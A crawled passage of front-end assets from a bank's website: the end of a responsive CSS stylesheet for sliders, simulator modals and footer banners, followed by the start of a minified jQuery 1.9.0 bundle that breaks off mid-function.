	.mobile .sliderHome .bx-wrapper .bx-controls-direction a {
		top: 60px;
		width: 29px;
		height: 27px;
		background-size: 60px;
	}


	.mobile .sliderHome .bx-wrapper .bx-viewport {
		height: 170px !important
	}

	.mobile .sliderHome.instructivo .bx-viewport {
		height: 350px !important;
	}

	.mobile .sliderHome .pager-01 {
		font-size: 10px;
	}

	.mobile .HomeBanking-home .title,
	.mobile .HomeBanking-home .title2 {
		width: 100%;
		font-size: 14px;
	}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}


@media screen and (max-width: 300px) {
	.plazoTable .modal-body.simuladorBox {
		padding: 0;
	}

	.plazoTable .table > thead > tr > th,
	.plazoTable .table > tbody > tr > th,
	.plazoTable .table > tfoot > tr > th,
	.plazoTable .table > thead > tr > td,
	.plazoTable .table > tbody > tr > td,
	.plazoTable .table > tfoot > tr > td {
		padding: 1px;
	}


	.simuladorModal .modal-dialog .modal-content {
		margin: 5px;
	}

	.modal-header {
		padding: 15px;
	}


	.mobile .sliderHome .bx-wrapper img {
		height: 160px;
		margin-left: -285px;
	}

	.mobile .sliderHome .bx-wrapper .bx-controls-direction a {
		top: 60px;
	}

	.mobile .sliderHome .bx-wrapper .bx-viewport {
		height: 130px !important;
	}


	.mobile footer .footerNew dd.content_btn_footer {
		width: 47% !important;
	}

		.mobile footer .footerNew dd.content_btn_footer a {
		}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}






/* /////////////////////////////////////////////////////////*/
/* /////////////////////////////////////////////////////////*/
/* //////////////////   MAX - H E I G H T  /////////////////*/
/* /////////////////////////////////////////////////////////*/
/* /////////////////////////////////////////////////////////*/
/* /////////////////////////////////////////////////////////*/



@media screen and (max-height: 900px) {
}

@media screen and (max-height: 850px) {
}

@media screen and (max-height: 800px) {
}

@media screen and (max-height: 750px) {
	.modal-dialog {
		margin-top: 2%;
	}
}

@media screen and (max-height: 700px) {
	.simuladorBox {
		min-height: 500px;
	}
}

@media screen and (max-height: 650px) {
	.simuladorBox {
		min-height: 450px;
	}

	.plazoTable .simuladorBox {
		max-height: 500px;
	}
}


@media screen and (max-height: 600px) {
	.simuladorBox {
		min-height: 400px;
	}

	.plazoTable .simuladorBox {
		max-height: 450px;
	}
}


@media screen and (max-height: 550px) {
	.simuladorBox {
		min-height: 360px;
	}

	.plazoTable .simuladorBox {
		max-height: 400px;
	}
}

@media screen and (max-height: 500px) {
	.simuladorBox {
		min-height: 300px;
	}

	.plazoTable .simuladorBox {
		max-height: 350px;
	}
}

@media screen and (max-height: 450px) {
	.simuladorBox {
		min-height: 300px;
	}

	.plazoTable .simuladorBox {
		max-height: 300px;
	}
}

@media screen and (max-height: 400px) {
	.simuladorBox {
		min-height: 250px;
	}
}

@media screen and (max-height: 350px) {
}





@media screen and (max-height:840px) and (min-width:1200px) {


	.sliderHome .bx-wrapper img {
		height: 450px;
		margin-left: -840px;
	}

	.sliderHome .bx-viewport {
		height: 450px !important;
	}

	.HomeBanking-home {
		top: -395px;
	}

	.mobile .contentHomeBanking {
		top: 20px;
	}

	#bx-pager {
		bottom: 10px;
	}

	.content-slider .cuadro-slider {
		margin-top: 45px;
	}
}


@media screen and (max-height:750px) and (min-width:1200px) {

	.sliderHome .bx-wrapper img {
		height: 400px;
		margin-left: -740px;
	}

	.sliderHome .bx-viewport {
		height: 400px !important;
	}

	.HomeBanking-home {
		top: -370px;
	}

	.content-slider .cuadro-slider {
		margin-top: 45px;
	}

	.modal-dialog {
		margin-top: 2%;
	}
}









/*********** FINAL  *********************/


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bna.com.ar/bundles/jquery?v=KVwTEjS-NVeUtl4hOvP7lNlsGD7rWshJQoQzaFpIgLQ1
body_size: 45504
content:
(function(n,t){"use strict";function vi(n){var t=n.length,r=i.type(n);return i.isWindow(n)?!1:1===n.nodeType&&t?!0:"array"===r||"function"!==r&&(0===t||"number"==typeof t&&t>0&&t-1 in n)}function le(n){var t=ri[n]={};return i.each(n.match(o)||[],function(n,i){t[i]=!0}),t}function lr(n,r,u,f){if(i.acceptData(n)){var s,h,c=i.expando,a="string"==typeof r,l=n.nodeType,o=l?i.cache:n,e=l?n[c]:n[c]&&c;if(e&&o[e]&&(f||o[e].data)||!a||u!==t)return e||(l?n[c]=e=d.pop()||i.guid++:e=c),o[e]||(o[e]={},l||(o[e].toJSON=i.noop)),("object"==typeof r||"function"==typeof r)&&(f?o[e]=i.extend(o[e],r):o[e].data=i.extend(o[e].data,r)),s=o[e],f||(s.data||(s.data={}),s=s.data),u!==t&&(s[i.camelCase(r)]=u),a?(h=s[r],null==h&&(h=s[i.camelCase(r)])):h=s,h}}function ar(n,t,r){if(i.acceptData(n)){var e,o,h,s=n.nodeType,u=s?i.cache:n,f=s?n[i.expando]:i.expando;if(u[f]){if(t&&(e=r?u[f]:u[f].data)){for(i.isArray(t)?t=t.concat(i.map(t,i.camelCase)):(t in e)?t=[t]:(t=i.camelCase(t),t=t in e?[t]:t.split(" ")),o=0,h=t.length;h>o;o++)delete e[t[o]];if(!(r?hi:i.isEmptyObject)(e))return}(r||(delete u[f].data,hi(u[f])))&&(s?i.cleanData([n],!0):i.support.deleteExpando||u!=u.window?delete u[f]:u[f]=null)}}}function hr(n,r,u){if(u===t&&1===n.nodeType){var f="data-"+r.replace(ku,"-$1").toLowerCase();if(u=n.getAttribute(f),"string"==typeof u){try{u="true"===u?!0:"false"===u?!1:"null"===u?null:+u+""===u?+u:bu.test(u)?i.parseJSON(u):u}catch(e){}i.data(n,r,u)}else u=t}return u}function hi(n){var t;for(t in n)if(("data"!==t||!i.isEmptyObject(n[t]))&&"toJSON"!==t)return!1;return!0}function at(){return!0}function p(){return!1}function er(n,t){do n=n[t];while(n&&1!==n.nodeType);return n}function or(n,t,r){if(t=t||0,i.isFunction(t))return i.grep(n,function(n,i){var u=!!t.call(n,i,n);return u===r});if(t.nodeType)return i.grep(n,function(n){return n===t===r});if("string"==typeof t){var u=i.grep(n,function(n){return 1===n.nodeType});if(yo.test(t))return i.filter(t,u,!r);t=i.filter(t,u)}return i.grep(n,function(n){return i.inArray(n,t)>=0===r})}function dr(n){var i=wi.split("|"),t=n.createDocumentFragment();if(t.createElement)for(;i.length;)t.createElement(i.pop());return t}function ae(n,t){return n.getElementsByTagName(t)[0]||n.appendChild(n.ownerDocument.createElement(t))}function wr(n){var t=n.getAttributeNode("type");return n.type=(t&&t.specified)+"/"+n.type,n}function ki(n){var t=de.exec(n.type);return t?n.type=t[1]:n.removeAttribute("type"),n}function ai(n,t){for(var u,r=0;null!=(u=n[r]);r++)i._data(u,"globalEval",!t||i._data(t[r],"globalEval"))}function ir(n,t){if(1===t.nodeType&&i.hasData(n)){var e,f,o,s=i._data(n),r=i._data(t,s),u=s.events;if(u){delete r.handle,r.events={};for(e in u)for(f=0,o=u[e].length;o>f;f++)i.event.add(t,e,u[e][f])}r.data&&(r.data=i.extend({},r.data))}}function ce(n,t){var r,u,f;if(1===t.nodeType){if(r=t.nodeName.toLowerCase(),!i.support.noCloneEvent&&t[i.expando]){u=i._data(t);for(f in u.events)i.removeEvent(t,f,u.handle);t.removeAttribute(i.expando)}"script"===r&&t.text!==n.text?(wr(t).text=n.text,ki(t)):"object"===r?(t.parentNode&&(t.outerHTML=n.outerHTML),i.support.html5Clone&&n.innerHTML&&!i.trim(t.innerHTML)&&(t.innerHTML=n.innerHTML)):"input"===r&&wt.test(n.type)?(t.defaultChecked=t.checked=n.checked,t.value!==n.value&&(t.value=n.value)):"option"===r?t.defaultSelected=t.selected=n.defaultSelected:("input"===r||"textarea"===r)&&(t.defaultValue=n.defaultValue)}}function u(n,r){var o,e,s=0,f=n.getElementsByTagName!==t?n.getElementsByTagName(r||"*"):n.querySelectorAll!==t?n.querySelectorAll(r||"*"):t;if(!f)for(f=[],o=n.childNodes||n;null!=(e=o[s]);s++)!r||i.nodeName(e,r)?f.push(e):i.merge(f,u(e,r));return r===t||r&&i.nodeName(n,r)?i.merge([n],f):f}function se(n){wt.test(n.type)&&(n.defaultChecked=n.checked)}function gi(n,t){if(t in n)return t;for(var r=t.charAt(0).toUpperCase()+t.slice(1),u=t,i=vr.length;i--;)if(t=vr[i]+r,t in n)return t;return u}function it(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)}function nr(n,t){for(var r,f=[],u=0,e=n.length;e>u;u++)r=n[u],r.style&&(f[u]=i._data(r,"olddisplay"),t?(f[u]||"none"!==r.style.display||(r.style.display=""),""===r.style.display&&it(r)&&(f[u]=i._data(r,"olddisplay",pu(r.nodeName)))):f[u]||it(r)||i._data(r,"olddisplay",i.css(r,"display")));for(u=0;e>u;u++)r=n[u],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?f[u]||"":"none"));return n}function gr(n,t,i){var r=ff.exec(t);return r?Math.max(0,r[1]-(i||0))+(r[2]||"px"):t}function gu(n,t,r,u,f){for(var e=r===(u?"border":"content")?4:"width"===t?1:0,o=0;4>e;e+=2)"margin"===r&&(o+=i.css(n,r+c[e],!0,f)),u?("content"===r&&(o-=i.css(n,"padding"+c[e],!0,f)),"margin"!==r&&(o-=i.css(n,"border"+c[e]+"Width",!0,f))):(o+=i.css(n,"padding"+c[e],!0,f),"padding"!==r&&(o+=i.css(n,"border"+c[e]+"Width",!0,f)));return o}function tf(n,t,r){var o=!0,u="width"===t?n.offsetWidth:n.offsetHeight,f=v(n),e=i.support.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,f);if(0>=u||null==u){if(u=y(n,t,f),(0>u||null==u)&&(u=n.style[t]),lt.test(u))return u;o=e&&(i.support.boxSizingReliable||u===n.style[t]),u=parseFloat(u)||0}return u+gu(n,t,r||(e?"border":"content"),o,f)+"px"}function pu(n){var u=r,t=sr[n];return t||(t=nf(n,u),"none"!==t&&t||(tt=(tt||i("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(u.documentElement),u=(tt[0].contentWindow||tt[0].contentDocument).document,u.write("<!doctype html><html><body>"),u.close(),t=nf(n,u),tt.detach()),sr[n]=t),t}function nf(n,t){var r=i(t.createElement(n)).appendTo(t.body),u=i.css(r[0],"display");return r.remove(),u}function li(n,t,r,u){var f;if(i.isArray(t))i.each(t,function(t,i){r||vf.test(n)?u(n,i):li(n+"["+("object"==typeof i?t:"")+"]",i,r,u)});else if(r||"object"!==i.type(t))u(n,t);else for(f in t)li(n+"["+f+"]",t[f],r,u)}function tu(n){return function(t,r){"string"!=typeof t&&(r=t,t="*");var u,e=0,f=t.toLowerCase().match(o)||[];if(i.isFunction(r))for(;u=f[e++];)"+"===u[0]?(u=u.slice(1)||"*",(n[u]=n[u]||[]).unshift(r)):(n[u]=n[u]||[]).push(r)}}function iu(n,r,u,f){function o(h){var c;return e[h]=!0,i.each(n[h]||[],function(n,i){var h=i(r,u,f);return"string"!=typeof h||s||e[h]?s?!(c=h):t:(r.dataTypes.unshift(h),o(h),!1)}),c}var e={},s=n===ii;return o(r.dataTypes[0])||!e["*"]&&o("*")}function ci(n,r){var u,f,e=i.ajaxSettings.flatOptions||{};for(u in r)r[u]!==t&&((e[u]?n:f||(f={}))[u]=r[u]);return f&&i.extend(!0,n,f),n}function he(n,i,r){var o,u,e,h,s=n.contents,f=n.dataTypes,c=n.responseFields;for(u in c)u in r&&(i[c[u]]=r[u]);for(;"*"===f[0];)f.shift(),o===t&&(o=n.mimeType||i.getResponseHeader("Content-Type"));if(o)for(u in s)if(s[u]&&s[u].test(o)){f.unshift(u);break}if(f[0]in r)e=f[0];else{for(u in r){if(!f[0]||n.converters[u+" "+f[0]]){e=u;break}h||(h=u)}e=e||h}return e?(e!==f[0]&&f.unshift(e),r[e]):t}function we(n,t){var i,o,r,e,u={},h=0,s=n.dataTypes.slice(),f=s[0];if(n.dataFilter&&(t=n.dataFilter(t,n.dataType)),s[1])for(i in n.converters)u[i.toLowerCase()]=n.converters[i];for(;r=s[++h];)if("*"!==r){if("*"!==f&&f!==r){if(i=u[f+" "+r]||u["* "+r],!i)for(o in u)if(e=o.split(" "),e[1]===r&&(i=u[f+" "+e[0]]||u["* "+e[0]])){i===!0?i=u[o]:u[o]!==!0&&(r=e[0],s.splice(h--,0,r));break}if(i!==!0)if(i&&n.throws)t=i(t);else try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+f+" to "+r}}}f=r}return{state:"success",data:t}}function ou(){try{return new n.XMLHttpRequest}catch(t){}}function be(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function au(){return setTimeout(function(){k=t}),k=i.now()}function pe(n,t){i.each(t,function(t,i){for(var u=(nt[t]||[]).concat(nt["*"]),r=0,f=u.length;f>r;r++)if(u[r].call(n,t,i))return})}function lu(n,t,r){var h,s,o=0,l=ct.length,f=i.Deferred().always(function(){delete c.elem}),c=function(){if(s)return!1;for(var o=k||au(),i=Math.max(0,u.startTime+u.duration-o),h=i/u.duration||0,t=1-h,r=0,e=u.tweens.length;e>r;r++)u.tweens[r].run(t);return f.notifyWith(n,[u,t,i]),1>t&&e?i:(f.resolveWith(n,[u]),!1)},u=f.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{}},r),originalProperties:t,originalOptions:r,startTime:k||au(),duration:r.duration,tweens:[],createTween:function(t,r){var f=i.Tween(n,u.opts,t,r,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(f),f},stop:function(t){var i=0,r=t?u.tweens.length:0;if(s)return this;for(s=!0;r>i;i++)u.tweens[i].run(1);return t?f.resolveWith(n,[u,t]):f.rejectWith(n,[u,t]),this}}),e=u.props;for(ve(e,u.opts.specialEasing);l>o;o++)if(h=ct[o].call(u,n,e,u.opts))return h;return pe(u,e),i.isFunction(u.opts.start)&&u.opts.start.call(n,u),i.fx.timer(i.extend(c,{elem:n,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function ve(n,t){var r,f,o,u,e;for(r in n)if(f=i.camelCase(r),o=t[f],u=n[r],i.isArray(u)&&(o=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),e=i.cssHooks[f],e&&"expand"in e){u=e.expand(u),delete n[f];for(r in u)r in n||(n[r]=u[r],t[r]=o)}else t[f]=o}function ye(n,t,r){var s,u,a,w,o,p,l,e,b,h=this,f=n.style,y={},v=[],c=n.nodeType&&it(n);r.queue||(e=i._queueHooks(n,"fx"),null==e.unqueued&&(e.unqueued=0,b=e.empty.fire,e.empty.fire=function(){e.unqueued||b()}),e.unqueued++,h.always(function(){h.always(function(){e.unqueued--,i.queue(n,"fx").length||e.empty.fire()})})),1===n.nodeType&&("height"in t||"width"in t)&&(r.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===i.css(n,"display")&&"none"===i.css(n,"float")&&(i.support.inlineBlockNeedsLayout&&"inline"!==pu(n.nodeName)?f.zoom=1:f.display="inline-block")),r.overflow&&(f.overflow="hidden",i.support.shrinkWrapBlocks||h.done(function(){f.overflow=r.overflow[0],f.overflowX=r.overflow[1],f.overflowY=r.overflow[2]}));for(s in t)if(a=t[s],yf.exec(a)){if(delete t[s],p=p||"toggle"===a,a===(c?"hide":"show"))continue;v.push(s)}if(w=v.length)for(o=i._data(n,"fxshow")||i._data(n,"fxshow",{}),("hidden"in o)&&(c=o.hidden),p&&(o.hidden=!c),c?i(n).show():h.done(function(){i(n).hide()}),h.done(function(){var t;i._removeData(n,"fxshow");for(t in y)i.style(n,t,y[t])}),s=0;w>s;s++)u=v[s],l=h.createTween(u,c?o[u]:0),y[u]=o[u]||i.style(n,u),u in o||(o[u]=l.start,c&&(l.end=l.start,l.start="width"===u||"height"===u?1:0))}function f(n,t,i,r,u){return new f.prototype.init(n,t,i,r,u)}function ft(n,t){var u,i={height:n},r=0;for(t=t?1:0;4>r;r+=2-t)u=c[r],i["margin"+u]=i["padding"+u]=n;return t&&(i.opacity=i.width=n),i}function cu(n){return i.isWindow(n)?n:9===n.nodeType?n.defaultView||n.parentWindow:!1}var uu,rt,r=n.document,oe=n.location,ne=n.jQuery,te=n.$,ht={},d=[],yt="1.9.0",hu=d.concat,ei=d.push,a=d.slice,yu=d.indexOf,gf=ht.toString,oi=ht.hasOwnProperty,ti=yt.trim,i=function(n,t){return new i.fn.init(n,t,uu)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,o=/\S+/g,kf=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,df=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,ru=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,fe=/^[\],:{}\s]*$/,ee=/(?:^|:|,)(?:\s*\[)+/g,ue=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ie=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,re=/^-ms-/,lo=/-([\da-z])/gi,ao=function(n,t){return t.toUpperCase()},vt=function(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",vt,!1),i.ready()):"complete"===r.readyState&&(r.detachEvent("onreadystatechange",vt),i.ready())},ri,bu,ku,yi,st,g,w,su,et;i.fn=i.prototype={jquery:yt,constructor:i,init:function(n,u,f){var e,o;if(!n)return this;if("string"==typeof n){if(e="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:df.exec(n),!e||!e[1]&&u)return!u||u.jquery?(u||f).find(n):this.constructor(u).find(n);if(e[1]){if(u=u instanceof i?u[0]:u,i.merge(this,i.parseHTML(e[1],u&&u.nodeType?u.ownerDocument||u:r,!0)),ru.test(e[1])&&i.isPlainObject(u))for(e in u)i.isFunction(this[e])?this[e](u[e]):this.attr(e,u[e]);return this}if(o=r.getElementById(e[2]),o&&o.parentNode){if(o.id!==e[2])return f.find(n);this.length=1,this[0]=o}return this.context=r,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?f.ready(n):(n.selector!==t&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return a.call(this)},get:function(n){return null==n?this.toArray():0>n?this[this.length+n]:this[n]},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t.context=this.context,t},each:function(n,t){return i.each(this,n,t)},ready:function(n){return i.ready.promise().done(n),this},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(n){var i=this.length,t=+n+(0>n?i:0);return this.pushStack(t>=0&&i>t?[this[t]]:[])},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:ei,sort:[].sort,splice:[].splice},i.fn.init.prototype=i.fn,i.extend=i.fn.extend=function(){var s,e,u,r,h,c,n=arguments[0]||{},f=1,l=arguments.length,o=!1;for("boolean"==typeof n&&(o=n,n=arguments[1]||{},f=2),"object"==typeof n||i.isFunction(n)||(n={}),l===f&&(n=this,--f);l>f;f++)if(null!=(s=arguments[f]))for(e in s)u=n[e],r=s[e],n!==r&&(o&&r&&(i.isPlainObject(r)||(h=i.isArray(r)))?(h?(h=!1,c=u&&i.isArray(u)?u:[]):c=u&&i.isPlainObject(u)?u:{},n[e]=i.extend(o,c,r)):r!==t&&(n[e]=r));return n},i.extend({noConflict:function(t){return n.$===i&&(n.$=te),t&&n.jQuery===i&&(n.jQuery=ne),i},isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){if(n===!0?!--i.readyWait:!i.isReady){if(!r.body)return setTimeout(i.ready);i.isReady=!0,n!==!0&&--i.readyWait>0||(rt.resolveWith(r,[i]),i.fn.trigger&&i(r).trigger("ready").off("ready"))}},isFunction:function(n){return"function"===i.type(n)},isArray:Array.isArray||function(n){return"array"===i.type(n)},isWindow:function(n){return null!=n&&n==n.window},isNumeric:function(n){return!isNaN(parseFloat(n))&&isFinite(n)},type:function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?ht[gf.call(n)]||"object":typeof n},isPlainObject:function(n){if(!n||"object"!==i.type(n)||n.nodeType||i.isWindow(n))return!1;try{if(n.constructor&&!oi.call(n,"constructor")&&!oi.call(n.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}var r;for(r in n);return r===t||oi.call(n,r)},isEmptyObject:function(n){var t;for(t in n)return!1;return!0},error:function(n){throw Error(n);},parseHTML:function(n,t,u){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(u=t,t=!1),t=t||r;var f=ru.exec(n),e=!u&&[];return f?[t.createElement(f[1])]:(f=i.buildFragment([n],t,e),e&&i(e).remove(),i.merge([],f.childNodes))},parseJSON:function(r){return n.JSON&&n.JSON.parse?n.JSON.parse(r):null===r?r:"string"==typeof r&&(r=i.trim(r),r&&fe.test(r.replace(ue,"@").replace(ie,"]").replace(ee,"")))?Function("return "+r)():(i.error("Invalid JSON: "+r),t)},parseXML:function(r){var u,f;if(!r||"string"!=typeof r)return null;try{n.DOMParser?(f=new DOMParser,u=f.parseFromString(r,"text/xml")):(u=new ActiveXObject("Microsoft.XMLDOM"),u.async="false",u.loadXML(r))}catch(e){u=t}return u&&u.documentElement&&!u.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+r),u},noop:function(){},globalEval:function(t){t&&i.trim(t)&&(n.execScript||function(t){n.eval.call(n,t)})(t)},camelCase:function(n){return n.replace(re,"ms-").replace(lo,ao)},nodeName:function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},each:function(n,t,i){var u,r=0,e=n.length,f=vi(n);if(i){if(f)for(;e>r&&(u=t.apply(n[r],i),u!==!1);r++);else for(r in n)if(u=t.apply(n[r],i),u===!1)break}else if(f)for(;e>r&&(u=t.call(n[r],r,n[r]),u!==!1);r++);else for(r in n)if(u=t.call(n[r],r,n[r]),u===!1)break;return n},trim:ti&&!ti.call("﻿ ")?function(n){return null==n?"":ti.call(n)}:function(n){return null==n?"":(n+"").replace(kf,"")},makeArray:function(n,t){var r=t||[];return null!=n&&(vi(Object(n))?i.merge(r,"string"==typeof n?[n]:n):ei.call(r,n)),r},inArray:function(n,t,i){var r;if(t){if(yu)return yu.call(t,n,i);for(r=t.length,i=i?0>i?Math.max(0,r+i):i:0;r>i;i++)if(i in t&&t[i]===n)return i}return-1},merge:function(n,i){var f=i.length,u=n.length,r=0;if("number"==typeof f)for(;f>r;r++)n[u++]=i[r];else for(;i[r]!==t;)n[u++]=i[r++];return n.length=u,n},grep:function(n,t,i){var f,u=[],r=0,e=n.length;for(i=!!i;e>r;r++)f=!!t(n[r],r),i!==f&&u.push(n[r]);return u},map:function(n,t,i){var u,r=0,e=n.length,o=vi(n),f=[];if(o)for(;e>r;r++)u=t(n[r],r,i),null!=u&&(f[f.length]=u);else for(r in n)u=t(n[r],r,i),null!=u&&(f[f.length]=u);return hu.apply([],f)},guid:1,proxy:function(n,r){var f,e,u;return"string"==typeof r&&(f=n[r],r=n,n=f),i.isFunction(n)?(e=a.call(arguments,2),u=function(){return n.apply(r||this,e.concat(a.call(arguments)))},u.guid=n.guid=n.guid||i.guid++,u):t},access:function(n,r,u,f,e,o,s){var h=0,l=n.length,c=null==u;if("object"===i.type(u)){e=!0;for(h in u)i.access(n,r,h,u[h],!0,o,s)}else if(f!==t&&(e=!0,i.isFunction(f)||(s=!0),c&&(s?(r.call(n,f),r=null):(c=r,r=function(n,t,r){return c.call(i(n),r)})),r))for(;l>h;h++)r(n[h],u,s?f:f.call(n[h],h,r(n[h],u)));return e?n:c?r.call(n):l?r(n[0],u):o},now:function(){return+new Date}}),i.ready.promise=function(t){if(!rt)if(rt=i.Deferred(),"complete"===r.readyState)setTimeout(i.ready);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",vt,!1),n.addEventListener("load",i.ready,!1);else{r.attachEvent("onreadystatechange",vt),n.attachEvent("onload",i.ready);var u=!1;try{u=null==n.frameElement&&r.documentElement}catch(e){}u&&u.doScroll&&function f(){if(!i.isReady){try{u.doScroll("left")}catch(n){return setTimeout(f,50)}i.ready()}}()}return rt.promise(t)},i.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(n,t){ht["[object "+t+"]"]=t.toLowerCase()}),uu=i(r),ri={},i.Callbacks=function(n){n="string"==typeof n?ri[n]||le(n):i.extend({},n);var f,c,s,a,h,e,r=[],u=!n.once&&[],l=function(t){for(f=n.memory&&t,c=!0,e=a||0,a=0,h=r.length,s=!0;r&&h>e;e++)if(r[e].apply(t[0],t[1])===!1&&n.stopOnFalse){f=!1;break}s=!1,r&&(u?u.length&&l(u.shift()):f?r=[]:o.disable())},o={add:function(){if(r){var u=r.length;(function t(u){i.each(u,function(u,f){var e=i.type(f);"function"===e?n.unique&&o.has(f)||r.push(f):f&&f.length&&"string"!==e&&t(f)})})(arguments),s?h=r.length:f&&(a=u,l(f))}return this},remove:function(){return r&&i.each(arguments,function(n,t){for(var u;(u=i.inArray(t,r,u))>-1;)r.splice(u,1),s&&(h>=u&&h--,e>=u&&e--)}),this},has:function(n){return i.inArray(n,r)>-1},empty:function(){return r=[],this},disable:function(){return r=u=f=t,this},disabled:function(){return!r},lock:function(){return u=t,f||o.disable(),this},locked:function(){return!u},fireWith:function(n,t){return t=t||[],t=[n,t.slice?t.slice():t],!r||c&&!u||(s?u.push(t):l(t)),this},fire:function(){return o.fireWith(this,arguments),this},fired:function(){return!!c}};return o},i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var s=e[0],o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().done(f.resolve).fail(f.reject).progress(f.notify):f[s+"With"](this===r?f.promise():this,o?[n]:arguments)})}),n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add,o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock),t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this},t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var o,c,s,t=0,u=a.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this,i[n]=arguments.length>1?a.call(arguments):r,i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}};if(r>1)for(o=Array(r),c=Array(r),s=Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().done(h(t,s,u)).fail(f.reject).progress(h(t,c,o)):--e;return e||f.resolveWith(s,u),f.promise()}}),i.support=function(){var f,h,o,l,c,e,s,v,y,a,u=r.createElement("div");if(u.setAttribute("className","t"),u.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",h=u.getElementsByTagName("*"),o=u.getElementsByTagName("a")[0],!h||!o||!h.length)return{};l=r.createElement("select"),c=l.appendChild(r.createElement("option")),e=u.getElementsByTagName("input")[0],o.style.cssText="top:1px;float:left;opacity:.5",f={getSetAttribute:"t"!==u.className,leadingWhitespace:3===u.firstChild.nodeType,tbody:!u.getElementsByTagName("tbody").length,htmlSerialize:!!u.getElementsByTagName("link").length,style:/top/.test(o.getAttribute("style")),hrefNormalized:"/a"===o.getAttribute("href"),opacity:/^0.5/.test(o.style.opacity),cssFloat:!!o.style.cssFloat,checkOn:!!e.value,optSelected:c.selected,enctype:!!r.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==r.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===r.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},e.checked=!0,f.noCloneChecked=e.cloneNode(!0).checked,l.disabled=!0,f.optDisabled=!c.disabled;try{delete u.test}catch(p){f.deleteExpando=!1}e=r.createElement("input"),e.setAttribute("value",""),f.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),f.radioValue="t"===e.value,e.setAttribute("checked","t"),e.setAttribute("name","t"),s=r.createDocumentFragment(),s.appendChild(e),f.appendChecked=e.checked,f.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,u.attachEvent&&(u.attachEvent("onclick",function(){f.noCloneEvent=!1}),u.cloneNode(!0).click());for(a in{submit:!0,change:!0,focusin:!0})u.setAttribute(v="on"+a,"t"),f[a+"Bubbles"]=v in n||u.attributes[v].expando===!1;return u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===u.style.backgroundClip,i(function(){var 